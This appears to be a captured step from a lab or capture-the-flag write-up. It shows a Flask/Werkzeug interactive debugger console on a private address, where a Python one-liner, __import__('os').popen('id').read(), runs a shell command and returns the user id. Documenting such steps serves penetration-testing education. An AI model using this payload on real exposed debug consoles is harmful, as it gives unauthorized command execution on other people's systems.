 Not secure 10.13.37.11:5000/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> ls
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
ls
NameError: name 'ls' is not defined
>>> __import__('os').popen('id').read();
'uid=1000(aas) gid=1000(aas) groups=1000(aas),24(cdrom),30(dip),46(plugdev)\n'
>>>